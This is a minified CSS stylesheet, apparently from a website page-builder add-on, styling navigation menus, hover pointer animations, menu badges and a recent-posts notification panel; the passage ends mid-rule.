.premium-nav-menu-container,.premium-nav-slide .premium-nav-menu-container{display:none}.premium-hamburger-menu .premium-hamburger-toggle,.premium-nav-dropdown .premium-hamburger-toggle,.premium-nav-slide .premium-hamburger-toggle{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.premium-hidden-icon-yes.premium-hamburger-menu .premium-item-icon,.premium-hidden-icon-yes.premium-hamburger-menu .premium-sub-item-icon,.premium-hidden-icon-yes.premium-nav-dropdown .premium-item-icon,.premium-hidden-icon-yes.premium-nav-dropdown .premium-sub-item-icon,.premium-hidden-icon-yes.premium-nav-slide .premium-item-icon,.premium-hidden-icon-yes.premium-nav-slide .premium-sub-item-icon{display:none}.premium-hidden-badge-yes.premium-hamburger-menu .premium-item-badge,.premium-hidden-badge-yes.premium-hamburger-menu .premium-rn-badge,.premium-hidden-badge-yes.premium-hamburger-menu .premium-sub-item-badge,.premium-hidden-badge-yes.premium-nav-dropdown .premium-item-badge,.premium-hidden-badge-yes.premium-nav-dropdown .premium-rn-badge,.premium-hidden-badge-yes.premium-nav-dropdown .premium-sub-item-badge,.premium-hidden-badge-yes.premium-nav-slide .premium-item-badge,.premium-hidden-badge-yes.premium-nav-slide .premium-rn-badge,.premium-hidden-badge-yes.premium-nav-slide .premium-sub-item-badge{display:none}.premium-ham-dropdown .premium-mobile-menu-container,.premium-nav-dropdown .premium-mobile-menu-container{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-ham-dropdown .premium-toggle-opened .premium-toggle-close,.premium-nav-dropdown .premium-toggle-opened .premium-toggle-close{display:inline!important}.premium-ham-dropdown .premium-toggle-opened .premium-toggle-text,.premium-nav-dropdown .premium-toggle-opened .premium-toggle-text{display:none!important}.premium-stretch-dropdown .premium-mobile-menu-container{position:absolute;z-index:9999}.premium-nav-default{display:none}.premium-hamburger-toggle{width:100%}.premium-hamburger-toggle *{-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.premium-menu-link-parent::after,.premium-menu-link-parent::before{display:block;position:absolute;-webkit-transition:all .3s cubic-bezier(.58,.3,.005,1);transition:all .3s cubic-bezier(.58,.3,.005,1)}.premium-nav-pointer-double-line .premium-menu-link-parent::after,.premium-nav-pointer-underline .premium-menu-link-parent::after{content:"";bottom:0}.premium-nav-pointer-double-line .premium-menu-link-parent::before,.premium-nav-pointer-overline .premium-menu-link-parent::before{content:"";top:0}.premium-nav-pointer-double-line .premium-menu-link-parent::after,.premium-nav-pointer-double-line .premium-menu-link-parent::before,.premium-nav-pointer-overline .premium-menu-link-parent::after,.premium-nav-pointer-overline .premium-menu-link-parent::before,.premium-nav-pointer-underline .premium-menu-link-parent::after,.premium-nav-pointer-underline .premium-menu-link-parent::before{height:3px;width:100%;left:0;background-color:#55595c;z-index:2}.premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::after,.premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{opacity:0}.premium-nav-pointer-double-line.premium-nav-animation-none,.premium-nav-pointer-overline.premium-nav-animation-none,.premium-nav-pointer-underline.premium-nav-animation-none{-webkit-transition-duration:0s;transition-duration:0s}.premium-nav-pointer-double-line.premium-nav-animation-none .premium-menu-link-parent,.premium-nav-pointer-double-line.premium-nav-animation-none .premium-menu-link-parent::after,.premium-nav-pointer-double-line.premium-nav-animation-none .premium-menu-link-parent::before,.premium-nav-pointer-double-line.premium-nav-animation-none .premium-menu-link-parent:focus,.premium-nav-pointer-double-line.premium-nav-animation-none .premium-menu-link-parent:hover,.premium-nav-pointer-overline.premium-nav-animation-none .premium-menu-link-parent,.premium-nav-pointer-overline.premium-nav-animation-none .premium-menu-link-parent::after,.premium-nav-pointer-overline.premium-nav-animation-none .premium-menu-link-parent::before,.premium-nav-pointer-overline.premium-nav-animation-none .premium-menu-link-parent:focus,.premium-nav-pointer-overline.premium-nav-animation-none .premium-menu-link-parent:hover,.premium-nav-pointer-underline.premium-nav-animation-none .premium-menu-link-parent,.premium-nav-pointer-underline.premium-nav-animation-none .premium-menu-link-parent::after,.premium-nav-pointer-underline.premium-nav-animation-none .premium-menu-link-parent::before,.premium-nav-pointer-underline.premium-nav-animation-none .premium-menu-link-parent:focus,.premium-nav-pointer-underline.premium-nav-animation-none .premium-menu-link-parent:hover{-webkit-transition-duration:0s;transition-duration:0s}.premium-nav-pointer-double-line.premium-nav-animation-slide .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::after,.premium-nav-pointer-underline.premium-nav-animation-slide .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::after{width:10px;inset-inline-start:100%}.premium-nav-pointer-double-line.premium-nav-animation-slide .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before,.premium-nav-pointer-overline.premium-nav-animation-slide .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{width:10px;left:-20px}.premium-nav-pointer-double-line.premium-nav-animation-grow .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::after,.premium-nav-pointer-double-line.premium-nav-animation-grow .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before,.premium-nav-pointer-overline.premium-nav-animation-grow .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::after,.premium-nav-pointer-overline.premium-nav-animation-grow .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before,.premium-nav-pointer-underline.premium-nav-animation-grow .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::after,.premium-nav-pointer-underline.premium-nav-animation-grow .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{height:0;width:0;left:50%}.premium-nav-pointer-double-line.premium-nav-animation-drop-in .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before,.premium-nav-pointer-overline.premium-nav-animation-drop-in .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before,.premium-nav-pointer-underline.premium-nav-animation-drop-in .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{top:-10px}.premium-nav-pointer-double-line.premium-nav-animation-drop-in .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::after,.premium-nav-pointer-overline.premium-nav-animation-drop-in .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::after,.premium-nav-pointer-underline.premium-nav-animation-drop-in .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::after{bottom:-10px}.premium-nav-pointer-double-line.premium-nav-animation-drop-out .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before,.premium-nav-pointer-overline.premium-nav-animation-drop-out .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before,.premium-nav-pointer-underline.premium-nav-animation-drop-out .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{top:10px}.premium-nav-pointer-double-line.premium-nav-animation-drop-out .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::after,.premium-nav-pointer-overline.premium-nav-animation-drop-out .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::after,.premium-nav-pointer-underline.premium-nav-animation-drop-out .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::after{bottom:10px}.premium-nav-pointer-framed .premium-menu-link-parent::before{content:""}.premium-nav-pointer-framed .premium-menu-link-parent::after,.premium-nav-pointer-framed .premium-menu-link-parent::before{background:0 0;left:0;top:0;bottom:0;right:0;border:3px solid #55595c}.premium-nav-pointer-framed.premium-nav-animation-grow .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{-webkit-transform:scale(.75);-ms-transform:scale(.75);transform:scale(.75)}.premium-nav-pointer-framed.premium-nav-animation-shrink .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{-webkit-transform:scale(1.25);-ms-transform:scale(1.25);transform:scale(1.25)}.premium-nav-pointer-framed.premium-nav-animation-draw .premium-menu-link-parent::after,.premium-nav-pointer-framed.premium-nav-animation-draw .premium-menu-link-parent::before{width:3px;height:3px}.premium-nav-pointer-framed.premium-nav-animation-draw .premium-menu-link-parent::before{border-width:0 0 3px 3px;-webkit-transition:width .1s .2s,height .1s .3s,opacity .12s .22s;transition:width .1s .2s,height .1s .3s,opacity .12s .22s}.premium-nav-pointer-framed.premium-nav-animation-draw .premium-menu-link-parent::after{content:"";top:auto;bottom:0;left:auto;right:0;border-width:3px 3px 0 0;-webkit-transition:width .1s,height .1s .1s,opacity 20ms .18s;transition:width .1s,height .1s .1s,opacity 20ms .18s}.premium-nav-pointer-framed.premium-nav-animation-draw .premium-menu-link-parent:focus::before,.premium-nav-pointer-framed.premium-nav-animation-draw .premium-menu-link-parent:hover::before{-webkit-transition:opacity 20ms,height .1s,width .1s .1s;transition:opacity 20ms,height .1s,width .1s .1s}.premium-nav-pointer-framed.premium-nav-animation-draw .premium-menu-link-parent:focus::after,.premium-nav-pointer-framed.premium-nav-animation-draw .premium-menu-link-parent:hover::after{-webkit-transition:opacity 20ms .2s,height .1s .2s,width .1s .3s;transition:opacity 20ms .2s,height .1s .2s,width .1s .3s}.premium-nav-pointer-framed.premium-nav-animation-draw .premium-menu-link-parent:focus::after,.premium-nav-pointer-framed.premium-nav-animation-draw .premium-menu-link-parent:focus::before,.premium-nav-pointer-framed.premium-nav-animation-draw .premium-menu-link-parent:hover::after,.premium-nav-pointer-framed.premium-nav-animation-draw .premium-menu-link-parent:hover::before{width:100%;height:100%}.premium-nav-pointer-framed.premium-nav-animation-draw .premium-active-item .premium-menu-link-parent::before{-webkit-transition:opacity 20ms,height .1s,width .1s .1s;transition:opacity 20ms,height .1s,width .1s .1s}.premium-nav-pointer-framed.premium-nav-animation-draw .premium-active-item .premium-menu-link-parent::after{-webkit-transition:opacity 20ms .2s,height .1s .2s,width .1s .3s;transition:opacity 20ms .2s,height .1s .2s,width .1s .3s}.premium-nav-pointer-framed.premium-nav-animation-draw .premium-active-item .premium-menu-link-parent::after,.premium-nav-pointer-framed.premium-nav-animation-draw .premium-active-item .premium-menu-link-parent::before{width:100%;height:100%}.premium-nav-pointer-framed.premium-nav-animation-corners .premium-menu-link-parent::before{border-width:3px 0 0 3px}.premium-nav-pointer-framed.premium-nav-animation-corners .premium-menu-link-parent::after{content:"";top:auto;bottom:0;left:auto;right:0;border-width:0 3px 3px 0}.premium-nav-pointer-framed.premium-nav-animation-corners .premium-menu-link-parent::after,.premium-nav-pointer-framed.premium-nav-animation-corners .premium-menu-link-parent::before{width:3px;height:3px}.premium-nav-pointer-framed.premium-nav-animation-corners .premium-menu-link-parent:focus::after,.premium-nav-pointer-framed.premium-nav-animation-corners .premium-menu-link-parent:focus::before,.premium-nav-pointer-framed.premium-nav-animation-corners .premium-menu-link-parent:hover::after,.premium-nav-pointer-framed.premium-nav-animation-corners .premium-menu-link-parent:hover::before{width:100%;height:100%;-webkit-transition:opacity 2ms,width .4s,height .4s;transition:opacity 2ms,width .4s,height .4s}.premium-nav-pointer-framed.premium-nav-animation-corners .premium-active-item .premium-menu-link-parent::after,.premium-nav-pointer-framed.premium-nav-animation-corners .premium-active-item .premium-menu-link-parent::before{width:100%;height:100%;-webkit-transition:opacity 2ms,width .4s,height .4s;transition:opacity 2ms,width .4s,height .4s}.premium-nav-pointer-text.premium-nav-animation-grow .premium-menu-link-parent:focus,.premium-nav-pointer-text.premium-nav-animation-grow .premium-menu-link-parent:hover{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.premium-nav-pointer-text.premium-nav-animation-shrink .premium-menu-link-parent:focus,.premium-nav-pointer-text.premium-nav-animation-shrink .premium-menu-link-parent:hover{-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8)}.premium-nav-pointer-text.premium-nav-animation-sink .premium-menu-link-parent:focus,.premium-nav-pointer-text.premium-nav-animation-sink .premium-menu-link-parent:hover{-webkit-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px)}.premium-nav-pointer-text.premium-nav-animation-float .premium-menu-link-parent:focus,.premium-nav-pointer-text.premium-nav-animation-float .premium-menu-link-parent:hover{-webkit-transform:translateY(-8px);-ms-transform:translateY(-8px);transform:translateY(-8px)}.premium-nav-pointer-text.premium-nav-animation-skew .premium-menu-link-parent:focus,.premium-nav-pointer-text.premium-nav-animation-skew .premium-menu-link-parent:hover{-webkit-transform:skew(-8deg);-ms-transform:skew(-8deg);transform:skew(-8deg)}.premium-nav-pointer-text.premium-nav-animation-rotate .premium-menu-link-parent:focus,.premium-nav-pointer-text.premium-nav-animation-rotate .premium-menu-link-parent:hover{-webkit-transform:rotate(6deg);-ms-transform:rotate(6deg);transform:rotate(6deg)}.premium-nav-pointer-background .premium-menu-link-parent::before{top:0;left:0;right:0;bottom:0;background:#55595c;background-color:#55595c;z-index:-1}.premium-nav-pointer-background .premium-menu-link-parent::after,.premium-nav-pointer-background .premium-menu-link-parent::before{content:"";-webkit-transition:.3s;transition:.3s}.premium-nav-pointer-background.premium-nav-animation-grow .premium-menu-link-parent::before{-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}.premium-nav-pointer-background.premium-nav-animation-grow .premium-menu-link-parent:focus::before,.premium-nav-pointer-background.premium-nav-animation-grow .premium-menu-link-parent:hover::before{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.premium-nav-pointer-background.premium-nav-animation-grow .premium-active-item .premium-menu-link-parent::before{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.premium-nav-pointer-background.premium-nav-animation-shrink .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);-webkit-transition:.3;transition:.3}.premium-nav-pointer-background.premium-nav-animation-sweep-left .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{left:100%}.premium-nav-pointer-background.premium-nav-animation-sweep-right .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{right:100%}.premium-nav-pointer-background.premium-nav-animation-sweep-up .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{top:100%}.premium-nav-pointer-background.premium-nav-animation-sweep-down .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{bottom:100%}.premium-nav-pointer-background.premium-nav-animation-shutter-in-horizontal .premium-menu-link-parent::after,.premium-nav-pointer-background.premium-nav-animation-shutter-in-vertical .premium-menu-link-parent::after{top:0;left:0;right:0;bottom:0;background:#55595c;background-color:#55595c;z-index:-1}.premium-nav-pointer-background.premium-nav-animation-shutter-in-vertical .premium-menu-link-parent::before{top:0;bottom:100%}.premium-nav-pointer-background.premium-nav-animation-shutter-in-vertical .premium-menu-link-parent::after{top:100%;bottom:0}.premium-nav-pointer-background.premium-nav-animation-shutter-in-vertical .premium-menu-link-parent:focus::before,.premium-nav-pointer-background.premium-nav-animation-shutter-in-vertical .premium-menu-link-parent:hover::before{bottom:50%}.premium-nav-pointer-background.premium-nav-animation-shutter-in-vertical .premium-menu-link-parent:focus::after,.premium-nav-pointer-background.premium-nav-animation-shutter-in-vertical .premium-menu-link-parent:hover::after{top:50%}.premium-nav-pointer-background.premium-nav-animation-shutter-in-vertical .premium-active-item .premium-menu-link-parent::before{bottom:50%}.premium-nav-pointer-background.premium-nav-animation-shutter-in-vertical .premium-active-item .premium-menu-link-parent::after{top:50%}.premium-nav-pointer-background.premium-nav-animation-shutter-out-vertical .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{bottom:50%;top:50%}.premium-nav-pointer-background.premium-nav-animation-shutter-in-horizontal .premium-menu-link-parent::before{right:0;left:100%}.premium-nav-pointer-background.premium-nav-animation-shutter-in-horizontal .premium-menu-link-parent::after{right:100%;left:0}.premium-nav-pointer-background.premium-nav-animation-shutter-in-horizontal .premium-menu-link-parent:focus::before,.premium-nav-pointer-background.premium-nav-animation-shutter-in-horizontal .premium-menu-link-parent:hover::before{left:50%}.premium-nav-pointer-background.premium-nav-animation-shutter-in-horizontal .premium-menu-link-parent:focus::after,.premium-nav-pointer-background.premium-nav-animation-shutter-in-horizontal .premium-menu-link-parent:hover::after{right:50%}.premium-nav-pointer-background.premium-nav-animation-shutter-in-horizontal .premium-active-item .premium-menu-link-parent::before{left:50%}.premium-nav-pointer-background.premium-nav-animation-shutter-in-horizontal .premium-active-item .premium-menu-link-parent::after{right:50%}.premium-nav-pointer-background.premium-nav-animation-shutter-out-horizontal .premium-nav-menu-item:not(.premium-active-item) .premium-menu-link-parent:not(:hover):not(:focus)::before{left:50%;right:50%}.premium-active-item::after,.premium-active-item::before,.premium-menu-link-parent:focus::after,.premium-menu-link-parent:focus::before,.premium-menu-link-parent:hover::after,.premium-menu-link-parent:hover::before{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.premium-nav-menu-item .premium-mega-content-container,.premium-nav-menu-item .premium-sub-menu{-webkit-transition:.5s all ease-in-out;transition:.5s all ease-in-out;-webkit-transition-delay:.1s;transition-delay:.1s}[class*=premium-nav-slide-].premium-nav-hor:not(.premium-hamburger-menu) .premium-nav-menu-item.premium-item-hovered>.premium-mega-content-container,[class*=premium-nav-slide-].premium-nav-hor:not(.premium-hamburger-menu) .premium-nav-menu-item.premium-item-hovered>.premium-sub-menu,[class*=premium-nav-slide-].premium-nav-hor:not(.premium-hamburger-menu) .premium-sub-menu.premium-item-hovered>.premium-sub-menu,[class*=premium-nav-slide-].premium-nav-ver:not(.premium-hamburger-menu) .premium-nav-menu-item.premium-item-hovered>.premium-mega-content-container,[class*=premium-nav-slide-].premium-nav-ver:not(.premium-hamburger-menu) .premium-nav-menu-item.premium-item-hovered>.premium-sub-menu,[class*=premium-nav-slide-].premium-nav-ver:not(.premium-hamburger-menu) .premium-sub-menu.premium-item-hovered>.premium-sub-menu{-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0)}.premium-nav-slide-up.premium-nav-hor:not(.premium-hamburger-menu) .premium-mega-content-container,.premium-nav-slide-up.premium-nav-hor:not(.premium-hamburger-menu) .premium-sub-menu,.premium-nav-slide-up.premium-nav-ver:not(.premium-hamburger-menu) .premium-mega-content-container,.premium-nav-slide-up.premium-nav-ver:not(.premium-hamburger-menu) .premium-sub-menu{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}.premium-nav-slide-down.premium-nav-hor:not(.premium-hamburger-menu) .premium-mega-content-container,.premium-nav-slide-down.premium-nav-hor:not(.premium-hamburger-menu) .premium-sub-menu,.premium-nav-slide-down.premium-nav-ver:not(.premium-hamburger-menu) .premium-mega-content-container,.premium-nav-slide-down.premium-nav-ver:not(.premium-hamburger-menu) .premium-sub-menu{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}.premium-nav-slide-right.premium-nav-hor:not(.premium-hamburger-menu) .premium-mega-content-container,.premium-nav-slide-right.premium-nav-hor:not(.premium-hamburger-menu) .premium-sub-menu,.premium-nav-slide-right.premium-nav-ver:not(.premium-hamburger-menu) .premium-mega-content-container,.premium-nav-slide-right.premium-nav-ver:not(.premium-hamburger-menu) .premium-sub-menu{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}.premium-nav-slide-left.premium-nav-hor:not(.premium-hamburger-menu) .premium-mega-content-container,.premium-nav-slide-left.premium-nav-hor:not(.premium-hamburger-menu) .premium-sub-menu,.premium-nav-slide-left.premium-nav-ver:not(.premium-hamburger-menu) .premium-mega-content-container,.premium-nav-slide-left.premium-nav-ver:not(.premium-hamburger-menu) .premium-sub-menu{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}.premium-nav-slide-up.premium-nav-hor:not(.premium-hamburger-menu) .premium-mega-item-static .premium-mega-content-container{-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px)}.premium-nav-slide-up.premium-nav-hor:not(.premium-hamburger-menu) .premium-mega-item-static.premium-item-hovered .premium-mega-content-container{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0)}.premium-nav-slide-down.premium-nav-hor:not(.premium-hamburger-menu) .premium-mega-item-static .premium-mega-content-container{-webkit-transform:translateX(-50%) translateY(-10px);-ms-transform:translateX(-50%) translateY(-10px);transform:translateX(-50%) translateY(-10px)}.premium-nav-slide-down.premium-nav-hor:not(.premium-hamburger-menu) .premium-mega-item-static.premium-item-hovered .premium-mega-content-container{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0)}.premium-nav-slide-left.premium-nav-hor:not(.premium-hamburger-menu) .premium-mega-item-static .premium-mega-content-container{-webkit-transform:translateX(-45%);-ms-transform:translateX(-45%);transform:translateX(-45%)}.premium-nav-slide-left.premium-nav-hor:not(.premium-hamburger-menu) .premium-mega-item-static.premium-item-hovered .premium-mega-content-container{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.premium-nav-slide-right.premium-nav-hor:not(.premium-hamburger-menu) .premium-mega-item-static .premium-mega-content-container{-webkit-transform:translateX(-55%);-ms-transform:translateX(-55%);transform:translateX(-55%)}.premium-nav-slide-right.premium-nav-hor:not(.premium-hamburger-menu) .premium-mega-item-static.premium-item-hovered .premium-mega-content-container{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.premium-nav-slide-down.premium-nav-ver:not(.premium-hamburger-menu) .premium-mega-item-static.premium-item-hovered .premium-mega-content-container,.premium-nav-slide-up.premium-nav-ver:not(.premium-hamburger-menu) .premium-mega-item-static.premium-item-hovered .premium-mega-content-container{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.premium-nav-slide-left.premium-nav-ver:not(.premium-hamburger-menu) .premium-mega-item-static.premium-item-hovered .premium-mega-content-container,.premium-nav-slide-right.premium-nav-ver:not(.premium-hamburger-menu) .premium-mega-item-static.premium-item-hovered .premium-mega-content-container{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.premium-mega-content-container .premium-rn-badge,.premium-rn-badge{position:absolute;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);top:50%;right:10px;-webkit-transition:all .3s;transition:all .3s}.premium-nav-ver.premium-vertical-left .premium-rn-badge{top:50%;left:10px;right:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.premium-nav-ver.premium-vertical-left .premium-mega-content-container .premium-rn-badge{left:unset;right:10px}.has-pa-badge:hover{-webkit-transition:all .3s;transition:all .3s}.premium-sub-item-badge{-webkit-transition:all .3s;transition:all .3s}.premium-mega-content-container .premium-badge-dot .premium-rn-badge,.premium-mega-content-container .premium-badge-dot .premium-sub-item-badge,.premium-sub-menu .premium-badge-dot .premium-rn-badge,.premium-sub-menu .premium-badge-dot .premium-sub-item-badge{font-size:0;min-width:1px;padding:3px;border-radius:50%;-webkit-transition:all .3s;transition:all .3s}.premium-mega-content-container .premium-badge-pulse:hover .premium-rn-badge,.premium-mega-content-container .premium-badge-pulse:hover .premium-sub-item-badge,.premium-sub-menu .premium-badge-pulse:hover .premium-rn-badge,.premium-sub-menu .premium-badge-pulse:hover .premium-sub-item-badge{-webkit-animation:badge-pulse-grow .5s alternate infinite ease-in-out;animation:badge-pulse-grow .5s alternate infinite ease-in-out}.premium-mega-content-container .premium-badge-buzz:hover .premium-rn-badge,.premium-mega-content-container .premium-badge-buzz:hover .premium-sub-item-badge,.premium-sub-menu .premium-badge-buzz:hover .premium-rn-badge,.premium-sub-menu .premium-badge-buzz:hover .premium-sub-item-badge{-webkit-animation:badge-buzz .5s alternate infinite ease-in-out;animation:badge-buzz .5s alternate infinite ease-in-out}.premium-mega-content-container .premium-badge-slide-right .premium-rn-badge,.premium-mega-content-container .premium-badge-slide-right .premium-sub-item-badge,.premium-sub-menu .premium-badge-slide-right .premium-rn-badge,.premium-sub-menu .premium-badge-slide-right .premium-sub-item-badge{-webkit-transform:translateY(-50%) translateX(-5px);-ms-transform:translateY(-50%) translateX(-5px);transform:translateY(-50%) translateX(-5px);-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.premium-mega-content-container .premium-badge-slide-right:hover .premium-rn-badge,.premium-mega-content-container .premium-badge-slide-right:hover .premium-sub-item-badge,.premium-sub-menu .premium-badge-slide-right:hover .premium-rn-badge,.premium-sub-menu .premium-badge-slide-right:hover .premium-sub-item-badge{-webkit-transform:translateY(-50%) translateX(5px);-ms-transform:translateY(-50%) translateX(5px);transform:translateY(-50%) translateX(5px)}.premium-mega-content-container .premium-badge-slide-left .premium-rn-badge,.premium-mega-content-container .premium-badge-slide-left .premium-sub-item-badge,.premium-sub-menu .premium-badge-slide-left .premium-rn-badge,.premium-sub-menu .premium-badge-slide-left .premium-sub-item-badge{-webkit-transform:translateY(-50%) translateX(5px);-ms-transform:translateY(-50%) translateX(5px);transform:translateY(-50%) translateX(5px);-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.premium-mega-content-container .premium-badge-slide-left:hover .premium-rn-badge,.premium-mega-content-container .premium-badge-slide-left:hover .premium-sub-item-badge,.premium-sub-menu .premium-badge-slide-left:hover .premium-rn-badge,.premium-sub-menu .premium-badge-slide-left:hover .premium-sub-item-badge{-webkit-transform:translateY(-50%) translateX(-5px);-ms-transform:translateY(-50%) translateX(-5px);transform:translateY(-50%) translateX(-5px)}.premium-mega-content-container .premium-badge-expand .premium-rn-badge,.premium-mega-content-container .premium-badge-expand .premium-sub-item-badge,.premium-sub-menu .premium-badge-expand .premium-rn-badge,.premium-sub-menu .premium-badge-expand .premium-sub-item-badge{-webkit-transform:translateY(-50%) scaleX(0);-ms-transform:translateY(-50%) scaleX(0);transform:translateY(-50%) scaleX(0);-webkit-transition:-webkit-transform .25s ease-out;transition:-webkit-transform .25s ease-out;transition:transform .25s ease-out;transition:transform .25s ease-out,-webkit-transform .25s ease-out}.premium-mega-content-container .premium-badge-expand:hover .premium-rn-badge,.premium-mega-content-container .premium-badge-expand:hover .premium-sub-item-badge,.premium-sub-menu .premium-badge-expand:hover .premium-rn-badge,.premium-sub-menu .premium-badge-expand:hover .premium-sub-item-badge{-webkit-transform:translateY(-50%) scaleX(1);-ms-transform:translateY(-50%) scaleX(1);transform:translateY(-50%) scaleX(1)}@-webkit-keyframes badge-pulse-grow{to{-webkit-transform:translateY(-50%) scale(1.07);transform:translateY(-50%) scale(1.07)}}@keyframes badge-pulse-grow{to{-webkit-transform:translateY(-50%) scale(1.07);transform:translateY(-50%) scale(1.07)}}@-webkit-keyframes badge-buzz{50%{-webkit-transform:translateY(-50%) translateX(3px) rotate(2deg);transform:translateY(-50%) translateX(3px) rotate(2deg)}100%{-webkit-transform:translateY(-50%) translateX(-3px) rotate(-2deg);transform:translateY(-50%) translateX(-3px) rotate(-2deg)}}@keyframes badge-buzz{50%{-webkit-transform:translateY(-50%) translateX(3px) rotate(3deg);transform:translateY(-50%) translateX(3px) rotate(3deg)}100%{-webkit-transform:translateY(-50%) translateX(-3px) rotate(-3deg);transform:translateY(-50%) translateX(-3px) rotate(-3deg)}}body.premium-scroll-disabled{overflow-y:hidden;height:100vh;margin:0}.elementor-sticky__spacer .premium-nav-widget-container{visibility:unset!important;opacity:unset!important}.elementor-sticky__spacer .premium-mega-content-container{visibility:hidden!important;opacity:0!important}.pa-rec-not-icon-wrap{position:relative;display:inline-block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background-color:#000;border-radius:100%;padding:10px;cursor:pointer}.pa-rec-not-icon-wrap svg{width:50px;height:50px;display:block}.pa-rec-not-icon-wrap i{font-size:50px}.pa-rec-not-icon-wrap img{display:block}.pa-rec-not-icon-wrap .premium-not-icon{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:#fff;fill:#fff}.pa-rec-not-icon-wrap .premium-not-icon-text{margin:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pa-rec-not-icon-wrap .premium-icon-with-no-post{display:none}.pa-rec-not-number{display:-webkit-flex;display:-ms-flexbox;display:flex;width:25px;height:25px;position:absolute;top:-5px;right:-5px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#fff;background-color:red;border-radius:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pa-rec-posts-container{position:fixed;background:#f7f7f7;height:100vh;top:0;width:30vw;z-index:99999}.pa-container-left .pa-rec-posts-container{left:0}.pa-container-right 